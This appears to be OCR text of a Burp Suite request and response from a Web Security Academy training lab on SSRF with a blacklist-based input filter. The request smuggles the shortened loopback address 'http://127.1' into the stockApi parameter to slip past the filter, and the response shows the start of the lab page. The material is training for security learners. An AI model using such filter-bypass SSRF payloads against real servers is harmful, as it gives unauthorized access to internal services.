 请求
美化 Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ab3006a030dd07a809a3ff20069003b.web-security-academy.net
3 Cookie: session=snhxR9fceUECRXJtmlbdmRvoOmyTRnWp
4 Content-Length: 21
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0ab3006a030dd07a809a3ff20069003b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab3006a030dd07a809a3ff20069003b.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://127.1
响应
美化 Raw Hex 页面渲染 Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=YkgXIC66OCHKKwns5HzWDk75e4Oxgrss; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 10702
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SSRF with blacklist-based input filter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SSRF with blacklist-based input filter
</h2>